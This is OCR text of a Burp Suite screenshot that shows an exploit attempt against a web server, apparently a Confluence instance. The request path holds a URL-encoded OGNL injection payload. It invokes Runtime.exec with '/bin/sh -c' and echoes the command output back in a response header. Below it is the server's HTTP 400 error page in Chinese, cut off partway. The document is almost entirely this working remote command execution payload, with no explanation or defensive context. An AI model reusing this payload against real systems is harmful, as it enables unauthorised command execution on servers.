 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options U
1 × 2 × ...
Send Cancel < > Target: http://
Request
Pretty Raw Hex \n
1 GET
//%24%7B(%23a%3D%40org.apache.commons.io.IOUtils%40toS
tring(%40java.lang.Runtime%40getRuntime().exec(new%20S
tring%5B%5D%20%7B%22%2Fbin%2Fsh%22%2C%22-c%22%2C%20%22
echo%20123%20%3E%20test.txt%22%7D).getInputStream()%2C
%22utf-8%22)).(%40com.opensymphony.webwork.ServletActi
onContext%40getResponse().setHeader(%22X-Cmd-Response%
22%2C%23a))%7D// HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=6662E529CBA1C1925B0C7154CBAD2C4B
11 Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 Content-Type: text/html;charset=utf-8
3 Content-Language: zh-CN
4 Content-Length: 773
5 Date: Wed, 15 Jun 2022 09:26:23 GMT
6 Connection: close
7
8 <!doctype html><html lang="zh">
<head>
<title>
HTTP状态 400 - 错误的请求
</title>
<style type="text/css">
body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;
}
h1{
font-size:22px;
}
h2{
font-size:16px;
}
h3{
font-size:14px;
}
p{
font-size:12px;
}
Search... 0 matches